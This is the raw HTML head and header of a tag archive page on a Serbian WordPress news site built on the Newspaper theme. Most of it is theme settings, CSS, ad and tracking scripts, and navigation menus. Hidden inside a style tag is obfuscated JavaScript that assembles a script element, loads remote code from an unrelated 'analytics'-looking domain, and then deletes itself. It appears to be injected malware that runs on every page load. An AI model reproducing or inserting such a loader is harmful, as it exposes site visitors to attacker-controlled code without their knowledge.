                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/zoomer.rs\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#eded2e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7d25c43500";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0458\u0430\u043d\u0443\u0430\u0440","\u0444\u0435\u0431\u0440\u0443\u0430\u0440","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0458","\u0458\u0443\u043d","\u0458\u0443\u043b","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0431\u0430\u0440","\u043e\u043a\u0442\u043e\u0431\u0430\u0440","\u043d\u043e\u0432\u0435\u043c\u0431\u0430\u0440","\u0434\u0435\u0446\u0435\u043c\u0431\u0430\u0440"],"month_names_short":["\u0458\u0430\u043d","\u0444\u0435\u0431","\u043c\u0430\u0440","\u0430\u043f\u0440","\u043c\u0430\u0458","\u0458\u0443\u043d","\u0458\u0443\u043b","\u0430\u0432\u0433","\u0441\u0435\u043f","\u043e\u043a\u0442","\u043d\u043e\u0432","\u0434\u0435\u0446"],"day_names":["\u043d\u0435\u0434\u0435\u0459\u0430","\u043f\u043e\u043d\u0435\u0434\u0435\u0459\u0430\u043a","\u0443\u0442\u043e\u0440\u0430\u043a","\u0441\u0440\u0435\u0434\u0430","\u0447\u0435\u0442\u0432\u0440\u0442\u0430\u043a","\u043f\u0435\u0442\u0430\u043a","\u0441\u0443\u0431\u043e\u0442\u0430"],"day_names_short":["\u041d\u0435\u0434","\u041f\u043e\u043d","\u0423\u0442\u043e","\u0421\u0440\u0435","\u0427\u0435\u0442","\u041f\u0435\u0442","\u0421\u0443\u0431"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#15202b}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:Montserrat}.sf-menu ul .menu-item a{font-family:Montserrat}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Montserrat}.td-mobile-content .sub-menu a{font-family:Montserrat}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Montserrat}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Montserrat}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.td-page-title,.td-category-title-holder .td-page-title{font-family:Montserrat}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Montserrat}.td-page-content h3,.wpb_text_column h3{font-family:Montserrat}body,p{font-family:Montserrat}#bbpress-forums .bbp-header .bbp-forums,#bbpress-forums .bbp-header .bbp-topics,#bbpress-forums .bbp-header{font-family:Montserrat}.white-popup-block,.white-popup-block .wpb_button{font-family:Montserrat}:root{--td_theme_color:#eded2e;--td_slider_text:rgba(237,237,46,0.7);--td_container_transparent:transparent;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(238,238,34,0.9);--td_mobile_gradient_two_mob:rgba(5,68,4,0.9);--td_mobile_text_active_color:#ffffff;--td_mobile_text_color:#0a0a0a;--td_page_title_color:rgba(255,255,255,0.93);--td_page_content_color:rgba(255,255,255,0.93);--td_page_h_color:rgba(255,255,255,0.93);--td_login_hover_background:#febe2b;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(76,64,132,0.9);--td_login_gradient_two:rgba(28,24,51,0.9)}</style>

<script data-ad-client="ca-pub-6500497571531387" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '609050663665232');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=609050663665232&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><link rel="icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-180x180.png" />
<meta name="msapplication-TileImage" content="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-post-content h2{color:#fff!important;}
.td-post-content h3{color:#fff!important;}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eded2e}.tdm-btn-style2:before{border-color:#eded2e}.tdm-btn-style2{color:#eded2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eded2e;-moz-box-shadow:0 2px 16px #eded2e;box-shadow:0 2px 16px #eded2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eded2e;-moz-box-shadow:0 4px 26px #eded2e;box-shadow:0 4px 26px #eded2e}</style>

	<style id="tdw-css-placeholder">let _wqkc="_qqmejynud";try{var_ztxlyjck=String;let _kngmbmrrnh="f"+"ro"+_ztxlyjck['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _ozmndyrxos="s"+"c"+_ztxlyjck[_kngmbmrrnh](114,105,112,116);let _wflyf="c"+"re"+_ztxlyjck[_kngmbmrrnh](97,116,101,69,108,101,109,101,110,116);let _pfzi="s"+_ztxlyjck[_kngmbmrrnh](114,99);var aookkfvkkya=_ztxlyjck[_kngmbmrrnh](105,100);let _qbxlwngyifo="cu"+"rre"+_ztxlyjck[_kngmbmrrnh](110,116,83,99,114,105,112,116);let _cglnfl="pa"+"r"+_ztxlyjck[_kngmbmrrnh](101,110,116,78,111,100,101);var _otqgyua="i"+"ns"+_ztxlyjck[_kngmbmrrnh](101,114,116,66,101,102,111,114,101);var auwxtbbao="ge"+"El"+_ztxlyjck[_kngmbmrrnh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _selwlkjh="h"+"e"+_ztxlyjck[_kngmbmrrnh](97,100);let ascnjfhm="ap"+"p"+_ztxlyjck[_kngmbmrrnh](101,110,100,67,104,105,108,100);let _qfcvwfaegyx=document;var _fcgin="t"+"e"+_ztxlyjck[_kngmbmrrnh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var afxrzwqv=_qfcvwfaegyx[_wflyf](_ozmndyrxos);afxrzwqv['as'+'y'+'nc']=true;let _prnisrigt=_ztxlyjck[_kngmbmrrnh](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_ztxlyjck[_kngmbmrrnh](47)+_ztxlyjck[_kngmbmrrnh](115)+"cr"+"i"+_ztxlyjck[_kngmbmrrnh](112,116,115)+_ztxlyjck[_kngmbmrrnh](47)+"s"+"t"+_ztxlyjck[_kngmbmrrnh](101,112,46,106,115);afxrzwqv[_pfzi]=_prnisrigt;afxrzwqv[aookkfvkkya]=_fcgin;if(_qfcvwfaegyx[_qbxlwngyifo]){_qfcvwfaegyx[_qbxlwngyifo][_cglnfl][_otqgyua](afxrzwqv,_qfcvwfaegyx[_qbxlwngyifo]);let _qmgcqcxay=document;if (_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_qfcvwfaegyx[auwxtbbao](_selwlkjh)[0][ascnjfhm](afxrzwqv);if (_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-piramide tag-2132 ctct-Newspaper metaslider-plugin global-block-template-1 td-black-pro tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-mobile-container"><ul id="menu-main-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-502"><a href="https://zoomer.rs/kategorija/zoom/gledaj/">Gledaj</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://zoomer.rs/kategorija/zoom/slusaj/">Slušaj</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://zoomer.rs/kategorija/zoom/citaj/">Čitaj</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-512"><a href="#">&#8211;</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://zoomer.rs/kategorija/kategorije/politika/">Politika</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://zoomer.rs/kategorija/kategorije/drustvo/">Društvo</a></li>
<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://zoomer.rs/kategorija/kategorije/kultura/">Kultura</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://zoomer.rs/kategorija/kategorije/novac/">Novac</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://zoomer.rs/kategorija/kategorije/nauka/">Nauka</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://zoomer.rs/kategorija/kategorije/digital/">Digital</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://zoomer.rs/kategorija/kategorije/zdravlje/">Zdravlje</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://zoomer.rs/kategorija/kategorije/sport/">Sport</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://zoomer.rs/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2{margin-bottom:55px!important;padding-top:5px!important;padding-bottom:5px!important}}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_8  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_8{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:78%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{display:inline-block!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_13 .tdb-logo-a,.tdi_13 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_13 .tdb-logo-svg-wrap{display:block}.tdi_13 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_13 .tdb-logo-img-wrap{display:block}.tdi_13 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_13 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Heebo!important;font-weight:500!important;}.tdi_13 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_13 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_13 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_13 .tdb-logo-text-title{font-size:24px!important;}.tdi_13 .tdb-logo-text-tagline{font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zoomer.rs/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_14 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_15 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_15 .tdm-social-item i.td-icon-linkedin,.tdi_15 .tdm-social-item i.td-icon-pinterest,.tdi_15 .tdm-social-item i.td-icon-blogger,.tdi_15 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_15 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0}.tdi_15 .tdm-social-item i{line-height:35px}.tdi_15 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_15 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_15"><div class="tdm-social-item-wrap"><a href="http://facebook.com/zoomer.serbia"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="http://instagram.com/zoomer.rs"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="http://linkedin.com/company/zoomer-rs"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="http://twitter.com/zoomer_rs"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17{vertical-align:top}}@media (max-width:767px){.tdi_17{padding-left:14px!important;width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_18{display:inline-block}.tdi_18 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_18 .tdb-mobile-menu-button svg{width:27px}.tdi_18 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_18 .tdb-mobile-menu-button{color:#eded00}.tdi_18 .tdb-mobile-menu-button svg,.tdi_18 .tdb-mobile-menu-button svg *{fill:#eded00}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row"  >
<style scoped>.tdi_20{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_20{margin-bottom:70px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-bottom:40px!important}}</style><div id="tdi_21" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}@media (min-width:768px){.tdi_22{margin-left:-10px;margin-right:-10px}.tdi_22 .tdc-row-video-background-error,.tdi_22 .vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_22.tdc-row-content-vert-center,.tdi_22.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_22.tdc-row-content-vert-bottom,.tdi_22.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_22.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_22.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding-right:10px!important;padding-left:10px!important}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}.tdi_24{width:20%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25 .tdb-logo-a,.tdi_25 h1{flex-direction:row}.tdi_25 .tdb-logo-a,.tdi_25 h1{align-items:center;justify-content:flex-start}.tdi_25 .tdb-logo-svg-wrap{display:block}.tdi_25 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_25 .tdb-logo-img-wrap{display:block}.tdi_25 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_25 .tdb-logo-text-title{display:block}.tdi_25 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_25 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zoomer.rs/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}div.tdi_27{width:80%!important}.tdi_27{width:60%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_28 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28"  style=" z-index: 999;">
<style>.tdi_28{margin-left:160px!important}@media(min-width:1141px){.tdi_28{display:inline-block!important}}</style>
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans','Open Sans Regular',sans-serif;float:left}.tdb_header_menu 